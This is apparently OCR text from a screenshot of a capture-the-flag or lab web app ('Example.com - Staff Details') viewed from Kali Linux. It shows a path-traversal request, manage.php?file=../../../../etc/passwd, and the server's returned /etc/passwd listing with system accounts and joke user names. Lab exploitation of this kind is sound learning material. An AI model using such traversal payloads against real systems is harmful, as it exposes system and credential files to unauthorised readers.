 2
Example.com - Staff Details -
http://10.10.10.129/display.ph
404 Not Found
Example.com - Staff Details -
Example.com - Staff Details -
Index of /includes
10.10.10.129/manage.php?file=../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Example.com - Staff Details
Home
Display All Records
Search
Manage
Add Record
Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash